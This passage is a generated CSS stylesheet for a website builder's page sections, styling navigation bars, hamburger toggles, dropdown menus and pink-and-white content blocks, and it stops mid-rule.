.cid-r3vQz3C2P4 .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r3vQz3C2P4 .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r3vQz3C2P4 .collapsed button.navbar-toggler {
  display: block;
}
.cid-r3vQz3C2P4 .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r3vQz3C2P4 .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r3vQz3C2P4 .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r3vQz3C2P4 .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r3vQz3C2P4 .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r3vQz3C2P4 .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r3vQz3C2P4 .navbar-expand {
    flex-direction: column;
  }
  .cid-r3vQz3C2P4 img {
    height: 3.8rem !important;
  }
  .cid-r3vQz3C2P4 .btn {
    display: flex;
  }
  .cid-r3vQz3C2P4 button.navbar-toggler {
    display: block;
  }
  .cid-r3vQz3C2P4 .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r3vQz3C2P4 .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r3vQz3C2P4 .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r3vQz3C2P4 .navbar-collapse.collapsing,
  .cid-r3vQz3C2P4 .navbar-collapse.show {
    display: block !important;
  }
  .cid-r3vQz3C2P4 .navbar-collapse.collapsing .navbar-nav,
  .cid-r3vQz3C2P4 .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r3vQz3C2P4 .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r3vQz3C2P4 .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r3vQz3C2P4 .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r3vQz3C2P4 .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r3vQz3C2P4 .navbar-collapse.collapsing .navbar-buttons,
  .cid-r3vQz3C2P4 .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r3vQz3C2P4 .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r3vQz3C2P4 .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r3vQz3C2P4 .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r3vQz3C2P4 .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r3vQz3C2P4 .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r3vQz3C2P4 .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r3vQz3C2P4 .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r3vQz3C2P4 .navbar-collapse {
  flex-basis: auto;
}
.cid-r3vQz3C2P4 .nav-link:hover,
.cid-r3vQz3C2P4 .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r3vQz45g0C {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-r3vQz45g0C .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r3vQz45g0C H2 {
  color: #ffffff;
}
.cid-r3vQz4nRx0 {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-r3vQz4nRx0 .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-r3vQz4nRx0 .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-r3vQz4nRx0 .mbr-text {
  color: #767676;
}
.cid-r3vQz4BUcL {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-r3vQz4BUcL .counter-container {
  color: #767676;
}
.cid-r3vQz4BUcL .counter-container ul {
  margin-bottom: 0;
}
.cid-r3vQz4BUcL .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-r3vQz4BUcL .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-r3vQz4OCgO {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-r3vQz4OCgO .mbr-text,
.cid-r3vQz4OCgO blockquote {
  color: #767676;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r3vXQnQRDm .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r3vXQnQRDm .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r3vXQnQRDm a {
  font-style: normal;
}
.cid-r3vXQnQRDm .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r3vXQnQRDm .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r3vXQnQRDm .nav-item:focus,
.cid-r3vXQnQRDm .nav-link:focus {
  outline: none;
}
.cid-r3vXQnQRDm .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r3vXQnQRDm .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r3vXQnQRDm .menu-logo {
  margin-right: auto;
}
.cid-r3vXQnQRDm .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r3vXQnQRDm .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r3vXQnQRDm .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r3vXQnQRDm .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r3vXQnQRDm .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r3vXQnQRDm .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r3vXQnQRDm .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r3vXQnQRDm .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r3vXQnQRDm .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r3vXQnQRDm .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r3vXQnQRDm .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r3vXQnQRDm .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r3vXQnQRDm .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r3vXQnQRDm .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r3vXQnQRDm .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r3vXQnQRDm .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r3vXQnQRDm .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r3vXQnQRDm .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r3vXQnQRDm .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r3vXQnQRDm .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r3vXQnQRDm .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r3vXQnQRDm .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r3vXQnQRDm button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r3vXQnQRDm button.navbar-toggler:focus {
  outline: none;
}
.cid-r3vXQnQRDm button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r3vXQnQRDm button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r3vXQnQRDm button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r3vXQnQRDm button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r3vXQnQRDm button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r3vXQnQRDm nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r3vXQnQRDm nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r3vXQnQRDm nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r3vXQnQRDm nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r3vXQnQRDm .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r3vXQnQRDm .collapsed .btn {
  display: flex;
}
.cid-r3vXQnQRDm .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r3vXQnQRDm .collapsed .navbar-collapse.collapsing,
.cid-r3vXQnQRDm .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r3vXQnQRDm .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r3vXQnQRDm .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r3vXQnQRDm .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r3vXQnQRDm .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r3vXQnQRDm .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r3vXQnQRDm .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r3vXQnQRDm .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r3vXQnQRDm .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r3vXQnQRDm .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r3vXQnQRDm .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r3vXQnQRDm .collapsed button.navbar-toggler {
  display: block;
}
.cid-r3vXQnQRDm .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r3vXQnQRDm .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r3vXQnQRDm .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r3vXQnQRDm .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r3vXQnQRDm .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r3vXQnQRDm .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r3vXQnQRDm .navbar-expand {
    flex-direction: column;
  }
  .cid-r3vXQnQRDm img {
    height: 3.8rem !important;
  }
  .cid-r3vXQnQRDm .btn {
    display: flex;
  }
  .cid-r3vXQnQRDm button.navbar-toggler {
    display: block;
  }
  .cid-r3vXQnQRDm .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r3vXQnQRDm .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r3vXQnQRDm .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r3vXQnQRDm .navbar-collapse.collapsing,
  .cid-r3vXQnQRDm .navbar-collapse.show {
    display: block !important;
  }
  .cid-r3vXQnQRDm .navbar-collapse.collapsing .navbar-nav,
  .cid-r3vXQnQRDm .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r3vXQnQRDm .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r3vXQnQRDm .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r3vXQnQRDm .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r3vXQnQRDm .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r3vXQnQRDm .navbar-collapse.collapsing .navbar-buttons,
  .cid-r3vXQnQRDm .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r3vXQnQRDm .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r3vXQnQRDm .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r3vXQnQRDm .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r3vXQnQRDm .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r3vXQnQRDm .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r3vXQnQRDm .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r3vXQnQRDm .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r3vXQnQRDm .navbar-collapse {
  flex-basis: auto;
}
.cid-r3vXQnQRDm .nav-link:hover,
.cid-r3vXQnQRDm .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r3vXQokVoM {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-r3vXQokVoM .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r3vXQokVoM H2 {
  color: #ffffff;
}
.cid-r3vXQozL7t {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-r3vXQozL7t .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-r3vXQozL7t .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-r3vXQozL7t .mbr-text {
  color: #767676;
}
.cid-r3vXQoLsMm {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-r3vXQoLsMm .counter-container {
  color: #767676;
}
.cid-r3vXQoLsMm .counter-container ul {
  margin-bottom: 0;
}
.cid-r3vXQoLsMm .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-r3vXQoLsMm .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-r3vXQp1prk {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-r3vXQp1prk .mbr-text,
.cid-r3vXQp1prk blockquote {
  color: #767676;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r3w5hkQ4Vv .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r3w5hkQ4Vv .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-r3w5hkQ4Vv a {
  font-style: normal;
}
.cid-r3w5hkQ4Vv .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-r3w5hkQ4Vv .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r3w5hkQ4Vv .nav-item:focus,
.cid-r3w5hkQ4Vv .nav-link:focus {
  outline: none;
}
.cid-r3w5hkQ4Vv .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r3w5hkQ4Vv .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r3w5hkQ4Vv .menu-logo {
  margin-right: auto;
}
.cid-r3w5hkQ4Vv .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r3w5hkQ4Vv .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r3w5hkQ4Vv .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r3w5hkQ4Vv .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r3w5hkQ4Vv .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r3w5hkQ4Vv .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r3w5hkQ4Vv .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r3w5hkQ4Vv .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r3w5hkQ4Vv .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r3w5hkQ4Vv .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r3w5hkQ4Vv .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r3w5hkQ4Vv .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r3w5hkQ4Vv .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r3w5hkQ4Vv .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r3w5hkQ4Vv .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r3w5hkQ4Vv .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r3w5hkQ4Vv .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r3w5hkQ4Vv .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r3w5hkQ4Vv .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r3w5hkQ4Vv .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r3w5hkQ4Vv .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r3w5hkQ4Vv .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r3w5hkQ4Vv button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r3w5hkQ4Vv button.navbar-toggler:focus {
  outline: none;
}
.cid-r3w5hkQ4Vv button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r3w5hkQ4Vv button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r3w5hkQ4Vv button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r3w5hkQ4Vv button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r3w5hkQ4Vv button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r3w5hkQ4Vv nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r3w5hkQ4Vv nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r3w5hkQ4Vv nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r3w5hkQ4Vv nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r3w5hkQ4Vv .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r3w5hkQ4Vv .collapsed .btn {
  display: flex;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.collapsing,
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r3w5hkQ4Vv .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r3w5hkQ4Vv .collapsed button.navbar-toggler {
  display: block;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r3w5hkQ4Vv .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r3w5hkQ4Vv .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r3w5hkQ4Vv .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r3w5hkQ4Vv .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r3w5hkQ4Vv .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r3w5hkQ4Vv .navbar-expand {
    flex-direction: column;
  }
  .cid-r3w5hkQ4Vv img {
    height: 3.8rem !important;
  }
  .cid-r3w5hkQ4Vv .btn {
    display: flex;
  }
  .cid-r3w5hkQ4Vv button.navbar-toggler {
    display: block;
  }
  .cid-r3w5hkQ4Vv .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r3w5hkQ4Vv .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r3w5hkQ4Vv .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r3w5hkQ4Vv .navbar-collapse.collapsing,
  .cid-r3w5hkQ4Vv .navbar-collapse.show {
    display: block !important;
  }
  .cid-r3w5hkQ4Vv .navbar-collapse.collapsing .navbar-nav,
  .cid-r3w5hkQ4Vv .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r3w5hkQ4Vv .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r3w5hkQ4Vv .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r3w5hkQ4Vv .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r3w5hkQ4Vv .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r3w5hkQ4Vv .navbar-collapse.collapsing .navbar-buttons,
  .cid-r3w5hkQ4Vv .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r3w5hkQ4Vv .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r3w5hkQ4Vv .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r3w5hkQ4Vv .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
